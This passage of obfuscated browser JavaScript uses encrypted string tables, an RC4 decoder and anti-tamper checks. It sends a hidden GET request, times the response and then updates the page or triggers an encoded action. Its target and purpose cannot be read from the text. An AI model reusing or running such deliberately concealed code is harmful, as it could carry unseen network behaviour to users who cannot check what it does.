49\x76\x58\x30\x4c\x43\x74\x63\x4b\x31\x64\x4d\x4f\x33','\x77\x34\x2f\x44\x67\x45\x6b\x3d','\x65\x32\x41\x6b','\x77\x6f\x58\x44\x72\x73\x4f\x44\x77\x72\x76\x43\x70\x6c\x48\x43\x68\x41\x3d\x3d','\x54\x56\x64\x49','\x77\x37\x50\x44\x6a\x4d\x4f\x78\x77\x71\x66\x43\x73\x38\x4b\x70','\x56\x63\x4b\x56\x77\x72\x2f\x43\x72\x73\x4b\x41\x45\x4d\x4b\x61\x77\x71\x63\x38\x77\x34\x2f\x43\x6c\x38\x4b\x58\x53\x78\x6c\x38\x59\x73\x4b\x4d\x50\x4d\x4b\x66','\x77\x72\x35\x76\x77\x37\x34\x3d','\x77\x37\x45\x4f\x44\x63\x4f\x6e\x4b\x51\x4d\x3d','\x49\x63\x4b\x56\x77\x37\x66\x43\x67\x38\x4b\x32\x4a\x6e\x54\x43\x6e\x4d\x4b\x55\x64\x63\x4f\x57','\x44\x73\x4b\x6c\x77\x36\x33\x43\x6d\x73\x4b\x4c\x4a\x6e\x58\x43\x6d\x63\x4b\x55\x54\x63\x4f\x41\x53\x7a\x77\x6c\x41\x73\x4b\x76\x77\x71\x74\x7a\x46\x77\x37\x43\x6e\x79\x6a\x43\x6a\x77\x52\x38\x53\x48\x31\x37\x61\x69\x45\x41\x77\x35\x4d\x3d','\x46\x32\x2f\x44\x6d\x38\x4b\x67\x47\x73\x4b\x30\x77\x36\x54\x44\x75\x67\x3d\x3d','\x77\x72\x2f\x44\x72\x63\x4f\x36\x4c\x54\x54\x44\x72\x30\x39\x4d','\x4d\x38\x4f\x47\x77\x34\x50\x44\x70\x56\x37\x44\x6e\x77\x3d\x3d','\x62\x63\x4f\x4e\x77\x37\x37\x43\x71\x51\x3d\x3d','\x77\x34\x66\x44\x76\x63\x4f\x45','\x4d\x45\x54\x44\x71\x77\x3d\x3d','\x66\x73\x4b\x6c\x77\x34\x33\x43\x6d\x63\x4b\x59\x49\x6e\x66\x43\x6e\x4d\x4b\x41\x66\x73\x4f\x53\x5a\x41\x38\x66\x45\x73\x4b\x6f\x77\x72\x39\x74\x47\x41\x37\x44\x6a\x68\x7a\x43\x76\x52\x4e\x4f\x61\x56\x52\x4a\x51\x33\x67\x3d','\x77\x36\x63\x53\x77\x71\x73\x3d','\x63\x30\x41\x6d','\x77\x37\x48\x44\x6a\x79\x63\x3d','\x77\x35\x6f\x4f\x77\x72\x41\x61','\x64\x32\x76\x44\x69\x4d\x4b\x68\x77\x36\x33\x44\x68\x7a\x59\x47\x4c\x47\x48\x44\x75\x73\x4f\x39','\x77\x36\x35\x65\x4a\x77\x3d\x3d','\x46\x63\x4f\x35\x65\x77\x3d\x3d','\x77\x35\x54\x43\x70\x38\x4f\x63','\x77\x36\x67\x6a\x4d\x67\x3d\x3d','\x4b\x4d\x4f\x44\x77\x71\x73\x3d','\x59\x6b\x73\x70','\x77\x70\x4e\x59\x77\x34\x67\x3d','\x77\x37\x45\x44\x77\x71\x6b\x3d','\x77\x6f\x4d\x48\x59\x51\x3d\x3d','\x77\x70\x45\x70\x77\x37\x34\x3d','\x77\x36\x66\x44\x74\x69\x4d\x3d','\x59\x38\x4f\x4f\x50\x51\x3d\x3d','\x64\x63\x4f\x38\x77\x37\x67\x3d','\x4c\x78\x66\x43\x6b\x41\x3d\x3d'];(function(_0x9a3ae1,_0x2cd774){var _0x4dc453=function(_0x114709){while(--_0x114709){_0x9a3ae1['\x70\x75\x73\x68'](_0x9a3ae1['\x73\x68\x69\x66\x74']());}};var _0x48385d=function(){var _0x257a5d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x266051,_0x1233eb,_0x4764be,_0x520cab){_0x520cab=_0x520cab||{};var _0x142931=_0x1233eb+'\x3d'+_0x4764be;var _0xba2915=0x0;for(var _0xba2915=0x0,_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];_0xba2915<_0x4cdffa;_0xba2915++){var _0x13733d=_0x266051[_0xba2915];_0x142931+='\x3b\x20'+_0x13733d;var _0x38c41b=_0x266051[_0x13733d];_0x266051['\x70\x75\x73\x68'](_0x38c41b);_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];if(_0x38c41b!==!![]){_0x142931+='\x3d'+_0x38c41b;}}_0x520cab['\x63\x6f\x6f\x6b\x69\x65']=_0x142931;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc2d71b,_0x218572){_0xc2d71b=_0xc2d71b||function(_0x405db7){return _0x405db7;};var _0x432e43=_0xc2d71b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x218572['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x35f8ff=function(_0x510bee,_0x3c29e){_0x510bee(++_0x3c29e);};_0x35f8ff(_0x4dc453,_0x2cd774);return _0x432e43?decodeURIComponent(_0x432e43[0x1]):undefined;}};var _0xba4056=function(){var _0x467334=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x467334['\x74\x65\x73\x74'](_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xba4056;var _0x48c3f0='';var _0xb2d281=_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb2d281){_0x257a5d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb2d281){_0x48c3f0=_0x257a5d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x48385d();}(_0xe445,0x189));var _0x5e44=function(_0x9a3ae1,_0x2cd774){_0x9a3ae1=_0x9a3ae1-0x0;var _0x4dc453=_0xe445[_0x9a3ae1];if(_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x292bdc=function(){return this;};var _0x48385d=_0x292bdc();var _0x257a5d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x48385d['\x61\x74\x6f\x62']||(_0x48385d['\x61\x74\x6f\x62']=function(_0x266051){var _0x1233eb=String(_0x266051)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4764be=0x0,_0x520cab,_0x142931,_0x2b39e4=0x0,_0xba2915='';_0x142931=_0x1233eb['\x63\x68\x61\x72\x41\x74'](_0x2b39e4++);~_0x142931&&(_0x520cab=_0x4764be%0x4?_0x520cab*0x40+_0x142931:_0x142931,_0x4764be++%0x4)?_0xba2915+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x520cab>>(-0x2*_0x4764be&0x6)):0x0){_0x142931=_0x257a5d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x142931);}return _0xba2915;});}());var _0x4cdffa=function(_0x13733d,_0x38c41b){var _0xc2d71b=[],_0x218572=0x0,_0x405db7,_0x432e43='',_0x35f8ff='';_0x13733d=atob(_0x13733d);for(var _0x510bee=0x0,_0x3c29e=_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x510bee<_0x3c29e;_0x510bee++){_0x35f8ff+='\x25'+('\x30\x30'+_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x510bee)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13733d=decodeURIComponent(_0x35f8ff);for(var _0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0xc2d71b[_0xba4056]=_0xba4056;}for(_0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0x218572=(_0x218572+_0xc2d71b[_0xba4056]+_0x38c41b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xba4056%_0x38c41b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;}_0xba4056=0x0;_0x218572=0x0;for(var _0x467334=0x0;_0x467334<_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x467334++){_0xba4056=(_0xba4056+0x1)%0x100;_0x218572=(_0x218572+_0xc2d71b[_0xba4056])%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;_0x432e43+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x467334)^_0xc2d71b[(_0xc2d71b[_0xba4056]+_0xc2d71b[_0x218572])%0x100]);}return _0x432e43;};_0x5e44['\x72\x63\x34']=_0x4cdffa;_0x5e44['\x64\x61\x74\x61']={};_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x48c3f0=_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1];if(_0x48c3f0===undefined){if(_0x5e44['\x6f\x6e\x63\x65']===undefined){var _0xb2d281=function(_0x336f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x336f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5cb4e6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5cb4e6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3440b7){if(!Boolean(~_0x3440b7)){return _0x3440b7;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d7371){for(var _0x53cef1=0x0,_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x53cef1<_0x4f1b3e;_0x53cef1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d7371(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb2d281(_0x5e44)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e44['\x6f\x6e\x63\x65']=!![];}_0x4dc453=_0x5e44['\x72\x63\x34'](_0x4dc453,_0x2cd774);_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1]=_0x4dc453;}else{_0x4dc453=_0x48c3f0;}return _0x4dc453;};(function(){var _0x544d29={'\x70\x65\x54':function _0x32de43(_0x1631bf,_0x2992a8){return _0x1631bf+_0x2992a8;},'\x4e\x75\x75':function _0x4b28d6(_0x34752f,_0x1321b0){return _0x34752f+_0x1321b0;},'\x61\x78\x67':function _0x1a0398(_0x11b9e7,_0x2b2c02){return _0x11b9e7-_0x2b2c02;},'\x4b\x44\x53':function _0x5ab37a(_0x488328,_0x270b24){return _0x488328+_0x270b24;},'\x4e\x67\x43':function _0xe5e449(_0xf52a1f,_0x5d9c86){return _0xf52a1f+_0x5d9c86;},'\x79\x49\x4a':function _0xf5a02e(_0x373241,_0x52bf47){return _0x373241-_0x52bf47;},'\x62\x68\x4c':function _0x2fcb4a(_0x15ce7e,_0x1f3553){return _0x15ce7e(_0x1f3553);},'\x72\x71\x6b':function _0x4ac523(_0x3e5f2c){return _0x3e5f2c();},'\x45\x58\x58':function _0x28837c(_0x32698c,_0x21455c){return _0x32698c+_0x21455c;},'\x58\x76\x41':function _0x3c1398(_0x262311,_0x5a6910){return _0x262311+_0x5a6910;},'\x62\x47\x53':function _0x11ea7a(_0x10e88b,_0x39f5e5){return _0x10e88b+_0x39f5e5;},'\x57\x59\x44':function _0x2c19d1(_0x5a105a,_0x133afb){return _0x5a105a-_0x133afb;},'\x77\x41\x63':function _0x5f2951(_0x5982c1,_0x3919a2){return _0x5982c1-_0x3919a2;},'\x74\x6f\x4b':function _0x163dd0(_0x5a5e87,_0x14eee8){return _0x5a5e87+_0x14eee8;},'\x41\x4f\x65':function _0x4e5767(_0x1b5997,_0x23eec8){return _0x1b5997==_0x23eec8;}};var _0x5aec06=_0x5e44('0x0', '\x24\x53\x67\x47')[_0x5e44('0x1', '\x50\x48\x4a\x59')]('\x7c'),_0x156b3a=0x0;while(!![]){switch(_0x5aec06[_0x156b3a++]){case'\x30':var _0x4277df;continue;case'\x31':var _0x409b7b=_0x5e44('0x3', '\x66\x0a\x60\x65\x94\xf7\xa4\x76');continue;case'\x32':var _0x117cc5=new _0x17bf82[_0x5e44('0x4', '\x45\x52\x4b\x76')](0x3);continue;case'\x33':var _0x17bf82=this[_0x5e44('0x5', '\x24\x53\x67\x47')];continue;case'\x34':var _0x12a77b=_0x17bf82[_0x5e44('0x6', '\x37\x49\x42\x76')];continue;case'\x35':var _0x28f231=function(){_0x117cc5[0x2]=_0x48d151[_0x5e44('0x7', '\x64\x51\x65\x6d')]('\x72\x3a',_0x48d151[_0x5e44('0x8', '\x58\x31\x7a\x26')](new _0x17bf82[_0x5e44('0x9', '\x50\x48\x4a\x59')]()[_0x5e44('0xa', '\x4b\x28\x33\x24')](),_0x22fd84));_0x12a77b[_0x5e44('0xb', '\x64\x4f\x37\x6f')](_0x5e44('0xc', '\x7a\x78\x55\x6f'))[_0x5e44('0xd', '\x7a\x75\x79\x42')]=_0x48d151[_0x5e44('0xe', '\x6f\x48\x61\x75')](_0x5e44('0xf', '\x52\x55\x23\x28'),_0x48d151[_0x5e44('0x10', '\x62\x5d\x45\x5e')](_0x409b85,_0x48d151[_0x5e44('0x11', '\x24\x53\x67\x47')](_0x48d151[_0x5e44('0x12', '\x70\x7a\x70\x45')](_0x2b9d81,'\x20\x28'),_0x117cc5[_0x5e44('0x13', '\x49\x51\x73\x75')]())+'\x29'));};continue;case'\x36':var _0x2b9d81=_0x5e44('0x14', '\x4e\x37\x45\x77');continue;case'\x37':var _0x22fd84=new _0x17bf82[_0x5e44('0x15', '\x6f\x48\x61\x75')]()[_0x5e44('0x16', '\x4e\x37\x45\x77')]();continue;case'\x38':var _0x409b85=_0x17bf82[_0x5e44('0x17', '\x64\x51\x65\x6d')];continue;case'\x39':try{var _0x45fadd=_0x5e44('0x18', '\x6c\x41\x6c\x4b')[_0x5e44('0x19', '\x74\x4e\x72\x7a')]('\x7c'),_0x179ffa=0x0;while(!![]){switch(_0x45fadd[_0x179ffa++]){case'\x30':_0x17bf82[_0x5e44('0x1a', '\x50\x48\x4a\x59')]=function(){if(!window[_0x5e44('0x1b', '\x39\x40\x4a\x39')])_0x48d151[_0x5e44('0x1c', '\x42\x35\x62\x54')](_0x28f231);};continue;case'\x31':_0x117cc5[0x0]=_0x544d29[_0x5e44('0x1d', '\x70\x51\x6b\x44')]('\x73\x3a',_0x544d29[_0x5e44('0x1e', '\x42\x67\x5b\x23')](new _0x17bf82[_0x5e44('0x1f', '\x58\x31\x7a\x26')]()[_0x5e44('0x20', '\x69\x56\x67\x26')](),_0x22fd84));continue;case'\x32':if(_0x17bf82[_0x5e44('0x21', '\x42\x4a\x38\x57')]){_0x4277df=new _0x17bf82[_0x5e44('0x22', '\x23\x75\x24\x26')]();}else{_0x4277df=new _0x17bf82[_0x5e44('0x23', '\x70\x51\x6b\x44')](_0x5e44('0x24', '\x49\x51\x73\x75'));}continue;case'\x33':_0x4277df[_0x5e44('0x25', '\x29\x6d\x24\x58')](null);continue;case'\x34':_0x4277df[_0x5e44('0x26', '\x52\x52\x46\x59')]=function(){switch(_0x4277df[_0x5e44('0x27', '\x44\x38\x43\x46')]){case 0x0:_0x2b9d81=_0x48d151[_0x5e44('0x28', '\x4b\x28\x33\x24')](_0x48d151[_0x5e44('0x29', '\x50\x65\x5e\x5b')](new _0x17bf82[_0x5e44('0x2a', '\x24\x53\x67\x47')]()[_0x5e44('0x2b', '\x31\x33\x55\x6f')](),_0x22fd84),_0x5e44('0x2c', '\x7a\x75\x79\x42'));break;case 0x1:_0x2b9d81=_0x48d151[_0x5e44('0x2d', '\x6f\x48\x61\x75')](_0x48d151[_0x5e44('0x2e', '\x28\x78\x41\x6a')](new _0x17bf82[_0x5e44('0x2f', '\x37\x49\x42\x76')]()[_0x5e44('0x30', '\x37\x25\x50\x70')](),_0x22fd84),_0x5e44('0x31', '\x64\x4f\x37\x6f'));break;case 0x2:_0x2b9d81=_0x48d151[_0x5e44('0x32', '\x6f\x53\x50\x23')](_0x48d151[_0x5e44('0x33', '\x52\x55\x23\x28')](new _0x17bf82[_0x5e44('0x34', '\x52\x55\x23\x28')]()[_0x5e44('0x35', '\x42\x67\x5b\x23')](),_0x22fd84),_0x5e44('0x36', '\x35\x51\x50\x55'));break;case 0x3:_0x2b9d81=_0x48d151[_0x5e44('0x37', '\x76\x25\x70\x51')](_0x48d151[_0x5e44('0x38', '\x62\x5d\x45\x5e')](new _0x17bf82[_0x5e44('0x39', '\x29\x6d\x24\x58')]()[_0x5e44('0x3a', '\x61\x77\x31\x55')](),_0x22fd84),_0x5e44('0x3b', '\x5d\x40\x53\x4b'));break;case 0x4:_0x2b9d81=_0x5e44('0x3c', '\x70\x7a\x70\x45');_0x117cc5[0x1]=_0x48d151[_0x5e44('0x3d', '\x23\x63\x63\x25')]('\x63\x3a',_0x48d151[_0x5e44('0x3e', '\x40\x61\x76\x71')](new _0x17bf82[_0x5e44('0x34', '\x52\x55\x23\x28')]()[_0x5e44('0x3f', '\x53\x28\x47\x30')](),_0x22fd84));if(_0x48d151[_0x5e44('0x40', '\x65\x77\x5e\x78')](_0x4277df[_0x5e44('0x41', '\x50\x65\x5e\x5b')],0xc8)){if(window[_0x5e44('0x42', '\x23\x75\x24\x26')]){_0x48d151[_0x5e44('0x43', '\x62\x67\x56\x65')](_0x28f231);_0x17bf82[_0x5e44('0x44', '\x49\x51\x73\x75')][_0x5e44('0x45', '\x74\x4e\x72\x7a')](_0x5e44('0x46', '\x74\x4e\x72\x7a'),_0x17bf82[_0x5e44('0x47', '\x45\x52\x4b\x76')]);}else{_0x17bf82[_0x5e44('0x48', '\x55\x31\x5e\x68')][_0x5e44('0x49', '\x76\x25\x70\x51')]();}}break;}};continue;case'\x35':_0x4277df[_0x5e44('0x4a', '\x37\x25\x50\x70')](_0x5e44('0x4b', '\x50\x65\x5e\x5b'),_0x544d29[_0x5e44('0x4c', '\x45\x52\x4b\x76')](_0x5e44('0x4d', '\x74\x4e\x72\x7a'),_0x409b7b),![]);continue;}break;}}catch(_0x164821){_0x2b9d81+=_0x544d29[_0x5e44('0x4e', '\x50\x53\x23\x37')](_0x544d29[_0x5e44('0x4f', '\x35\x51\x50\x55')](_0x544d29[_0x5e44('0x50', '\x31\x33\x55\x6f')](new _0x17bf82[_0x5e44('0x51', '\x4e\x37\x45\x77')]()[_0x5e44('0x16', '\x4e\x37\x45\x77')](),_0x22fd84),_0x5e44('0x52', '\x62\x4e\x68\x42')),_0x164821);}continue;case'\x31\x30':var _0x48d151={'\x51\x78\x4b':function _0x6b9a4a(_0x3e05ba,_0x2a31a4){return _0x544d29[_0x5e44('0x53', '\x69\x56\x67\x26')](_0x3e05ba,_0x2a31a4);},'\x79\x6f\x64':function _0x3c1242(_0x454824,_0x22ca61){return _0x544d29[_0x5e44('0x54', '\x48\x29\x43\x32')](_0x454824,_0x22ca61);},'\x61\x77\x44':function _0x401652(_0x51615f,_0x2750ff){return _0x544d29[_0x5e44('0x55', '\x42\x67\x5b\x23')](_0x51615f,_0x2750ff);},'\x4c\x41\x7a':function _0x4ecdcd(_0x40e985,_0x2a1dc5){return _0x544d29[_0x5e44('0x56', '\x45\x35\x38\x4c')](_0x40e985,_0x2a1dc5);},'\x6d\x67\x4d':function _0x21a1d7(_0x5ded77,_0x27222a){return _0x544d29[_0x5e44('0x57', '\x39\x40\x4a\x39')](_0x5ded77,_0x27222a);},'\x64\x59\x74':function _0x307fcd(_0x2cb1ec){return _0x544d29[_0x5e44('0x58', '\x40\x61\x76\x71')](_0x2cb1ec);},'\x49\x5a\x46':function _0x862641(_0x515950,_0x5b6055){return _0x544d29[_0x5e44('0x59', '\x55\x4a\x30\x42')](_0x515950,_0x5b6055);},'\x4d\x6f\x54':function _0x49d864(_0x494dbe,_0x26e4c0){return _0x544d29[_0x5e44('0x5a', '\x50\x53\x23\x37')](_0x494dbe,_0x26e4c0);},'\x4f\x45\x42':function _0x355bc5(_0x52e000,_0x1eeb3f){return _0x544d29[_0x5e44('0x5b', '\x70\x7a\x70\x45')](_0x52e000,_0x1eeb3f);},'\x70\x4b\x4c':function _0x81e14d(_0x420d5b,_0x2fc415){return _0x544d29[_0x5e44('0x5c', '\x52\x55\x23\x28')](_0x420d5b,_0x2fc415);},'\x51\x43\x68':function _0x127f18(_0x1ec09c,_0x443e50){return _0x544d29[_0x5e44('0x5d', '\x31\x33\x55\x6f')](_0x1ec09c,_0x443e50);},'\x64\x62\x6c':function _0x3d2b57(_0x2b93c7,_0xe4190f){return _0x544d29[_0x5e44('0x5e', '\x7a\x75\x79\x42')](_0x2b93c7,_0xe4190f);},'\x6b\x5a\x66':function _0x27ac2b(_0x18cc4e,_0x851785){return _0x544d29[_0x5e44('0x5f', '\x37\x25\x50\x70')](_0x18cc4e,_0x851785);},'\x4c\x4c\x61':function _0x1b6ed6(_0x10a270,_0x2f98c4){return _0x544d29[_0x5e44('0x60', '\x37\x49\x42\x76')](_0x10a270,_0x2f98c4);},'\x71\x4a\x49':function _0x130ca3(_0x387184){return _0x544d29[_0x5e44('0x61', '\x37\x25\x50\x70')](_0x387184);}};continue;}break;}}());var _0x521f=['\x52\x77\x48\x44\x6e\x63\x4b\x62\x53\x56\x52\x4a\x77\x34\x38\x54\x58\x48\x59\x3d','\x77\x37\x66\x44\x75\x73\x4b\x71\x4f\x67\x2f\x43\x74\x77\x3d\x3d','\x58\x4d\x4f\x7a\x51\x53\x72\x44\x69\x53\x2f\x44\x67\x79\x44\x44\x70\x44\x48\x44\x73\x38\x4b\x4e\x54\x41\x3d\x3d','\x64\x63\x4f\x71\x48\x46\x54\x44\x75\x46\x77\x3d','\x77\x35\x2f\x44\x75\x43\x55\x3d','\x53\x63\x4f\x36\x58\x7a\x33\x44\x67\x54\x48\x44\x73\x6d\x44\x43\x71\x69\x54\x43\x76\x63\x4b\x58\x41\x73\x4b\x58\x77\x70\x38\x45\x51\x73\x4f\x7a','\x57\x51\x54\x44\x76\x63\x4b\x50\x58\x51\x3d\x3d','\x77\x35\x44\x43\x71\x63\x4b\x4e\x63\x54\x58\x43\x68\x46\x6e\x44\x75\x4d\x4f\x44\x77\x72\x6f\x77\x77\x35\x58\x44\x68\x45\x4c\x44\x68\x6b\x50\x44\x76\x77\x3d\x3d','\x77\x71\x70\x67\x77\x72\x6b\x67\x42\x41\x3d\x3d','\x50\x4d\x4b\x63\x55\x38\x4f\x2b\x52\x38\x4b\x58\x77\x34\x62\x43\x71\x67\x3d\x3d','\x77\x72\x78\x70\x77\x70\x51\x35\x66\x4d\x4b\x68\x77\x35\x50\x43\x76\x73\x4b\x41\x77\x34\x78\x41\x47\x73\x4b\x54\x53\x56\x74\x65\x77\x36\x38\x68','\x49\x4d\x4f\x43\x77\x71\x62\x44\x70\x41\x41\x66','\x4a\x38\x4f\x36\x59\x4d\x4f\x47\x77\x70\x78\x47\x61\x4d\x4f\x66','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x37\x4d\x73\x4b\x46\x77\x36\x33\x44\x70\x67\x3d\x3d','\x77\x71\x4e\x33\x49\x73\x4b\x36\x77\x37\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x72\x44\x75\x6b\x44\x44\x68\x4d\x4b\x65','\x77\x72\x72\x43\x6c\x38\x4b\x71\x56\x4d\x4f\x79\x62\x6a\x72\x43\x6e\x33\x35\x63\x77\x36\x33\x44\x76\x73\x4f\x66\x49\x43\x48\x43\x6b\x6d\x54\x44\x75\x53\x77\x7a','\x54\x38\x4f\x42\x58\x63\x4f\x35\x58\x52\x33\x44\x69\x63\x4f\x35\x41\x63\x4f\x33','\x77\x70\x4c\x44\x69\x4d\x4f\x38\x77\x72\x4a\x7a\x77\x71\x39\x54\x48\x4d\x4f\x47\x77\x37\x5a\x68\x77\x71\x49\x33\x77\x37\x44\x43\x6f\x73\x4f\x58\x4e\x38\x4b\x6f\x77\x71\x48\x43\x67\x4d\x4b\x6d\x51\x6b\x34\x3d','\x77\x6f\x72\x44\x69\x4d\x4f\x6d\x77\x71\x35\x78','\x77\x72\x39\x75\x77\x35\x6f\x3d','\x4b\x4d\x4f\x72\x65\x38\x4f\x69\x77\x6f\x56\x47\x66\x4d\x4f\x4a','\x77\x70\x31\x71\x77\x6f\x67\x31\x65\x4d\x4b\x30\x77\x6f\x6e\x43\x75\x73\x4b\x58\x77\x70\x74\x51\x51\x73\x4b\x52\x59\x31\x6c\x62\x77\x37\x4d\x6c\x54\x7a\x33\x43\x76\x48\x48\x43\x71\x63\x4f\x46\x46\x73\x4f\x69','\x77\x34\x48\x43\x67\x38\x4b\x55\x77\x34\x30\x67','\x77\x6f\x39\x6a\x49\x73\x4f\x56\x77\x72\x67\x4e\x77\x34\x63\x3d','\x54\x63\x4f\x6a\x46\x77\x63\x3d','\x77\x36\x34\x52\x77\x36\x50\x43\x72\x73\x4b\x62\x77\x72\x73\x54','\x5a\x38\x4f\x37\x47\x30\x50\x44\x6f\x31\x6a\x44\x67\x48\x76\x44\x69\x63\x4b\x4c\x62\x63\x4b\x2f\x77\x37\x33\x43\x71\x38\x4f\x37\x57\x54\x42\x66\x77\x70\x62\x43\x69\x41\x3d\x3d','\x77\x71\x54\x43\x70\x4d\x4b\x4d','\x77\x6f\x72\x44\x76\x46\x66\x44\x6b\x63\x4b\x5a\x77\x70\x44\x43\x67\x63\x4b\x64\x5a\x44\x55\x3d','\x77\x72\x41\x6b\x43\x38\x4b\x36\x62\x38\x4f\x6a\x46\x6d\x62\x43\x76\x4d\x4f\x6e\x77\x35\x76\x44\x71\x32\x72\x43\x6a\x63\x4b\x50\x5a\x4d\x4f\x50\x53\x63\x4b\x6c\x77\x72\x72\x44\x69\x77\x3d\x3d','\x77\x70\x50\x44\x71\x45\x2f\x44\x67\x63\x4b\x4f','\x66\x38\x4f\x58\x41\x77\x3d\x3d','\x55\x6b\x45\x51\x77\x70\x46\x71\x57\x42\x78\x78\x77\x6f\x2f\x43\x6c\x52\x51\x3d','\x77\x6f\x62\x44\x67\x51\x55\x70\x77\x6f\x4c\x43\x67\x43\x51\x78\x77\x70\x58\x44\x69\x77\x64\x7a\x77\x6f\x30\x63\x77\x72\x7a\x44\x6b\x31\x66\x44\x6c\x41\x34\x72\x77\x35\x66\x43\x72\x44\x6a\x44\x73\x73\x4f\x68\x77\x36\x31\x51\x77\x6f\x34\x3d','\x77\x72\x72\x43\x6a\x44\x31\x54\x77\x37\x4d\x76','\x77\x6f\x6a\x43\x6b\x54\x5a\x6e\x77\x34\x73\x4f\x77\x72\x56\x31\x77\x72\x52\x4